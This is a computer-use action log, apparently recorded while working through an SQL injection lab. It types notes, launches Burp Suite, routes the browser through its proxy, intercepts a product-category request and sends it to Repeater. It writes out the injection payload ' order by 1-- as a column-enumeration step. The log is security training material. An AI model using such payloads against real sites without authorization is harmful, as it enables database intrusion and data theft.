{"action": "type", "text": "Find"}
{"action": "type", "text": " number of co"}

{"action": "type", "text": "lumns"}

Add '(1) Find number of columns' with the payload ' order by 1-- on the line below.
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "' order"}
{"action": "type", "text": " by 1="}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "--"}
{"action": "left_click", "coordinate": [742, 215]}

{"action": "left_click", "coordinate": [746, 215]}
{"action": "left_click", "coordinate": [771, 214]}
Launch Burp Suite, dismiss the Java and update notices, and start a temporary project with defaults.
{"action": "left_click", "coordinate": [9, 9]}

{"action": "type", "text": "burp"}
{"action": "left_click", "coordinate": [84, 49]}

{"action": "left_click", "coordinate": [638, 343]}

{"action": "left_click", "coordinate": [675, 417]}
{"action": "left_click", "coordinate": [828, 462]}
{"action": "left_click", "coordinate": [828, 463]}

Open Burp's Proxy section, move its window right, and bring the browser forward.
{"action": "left_click", "coordinate": [117, 124]}
{"action": "mouse_move", "coordinate": [409, 94]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [732, 115]}
{"action": "mouse_move", "coordinate": [826, 75]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [320, 169]}
Route the browser through Burp with the proxy switcher and request the Accessories category.
{"action": "left_click", "coordinate": [436, 63]}

{"action": "left_click", "coordinate": [280, 145]}

{"action": "left_click", "coordinate": [330, 233]}

{"action": "left_click", "coordinate": [67, 304]}

Send the intercepted request to Repeater, turn interception off, and switch to Repeater.
{"action": "left_click", "coordinate": [628, 270]}

{"action": "right_click", "coordinate": [629, 270]}

{"action": "left_click", "coordinate": [675, 302]}

{"action": "left_click", "coordinate": [612, 160]}

{"action": "left_click", "coordinate": [609, 105]}
